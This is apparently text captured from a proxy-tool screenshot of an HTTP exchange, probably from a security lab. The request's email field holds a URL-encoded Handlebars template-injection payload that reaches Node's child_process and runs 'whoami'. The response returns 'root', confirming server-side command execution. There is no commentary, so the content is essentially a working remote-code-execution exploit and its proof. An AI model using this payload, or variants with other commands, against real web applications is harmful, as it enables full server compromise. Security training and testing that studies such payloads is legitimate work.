 Request
Pretty Raw Hex \n
4
5 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%7b%7b%23%77%69%74%68%20%22
%65%22%7d%7d%0a%20%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a
%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73
%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%20%7b%7b%74%68%69%73%2e%70
%6f%70%7d%7d%0a%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c
%69%73%74%7c%7d%7d%0a%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72
%65%74%75%72%6e%20%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%72%65%71%75%69%72%65%28%27%63%68
%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%53%79%6e%63%28%27%77%68%6f%61%6d%69%27%29%3b%22%7d%7d
%0a%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20
%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74
%29%7d%7d%0a%20%7b%7b%74%68%69%73%7d%7d%0a%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%7b%7b%2f%65%61%63%68%7d%7d%0a
%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f
%77%69%74%68%7d%7d
6 &action=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
8 </form>
9 </div>
0 <p class="result">
1 We will contact you at: e
2 2
3 [object Object]
4 function Function() { [native code] }
5 2
6 [object Object]
7 root
8
9
0 </p>
1 </div>
2 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js">
</script>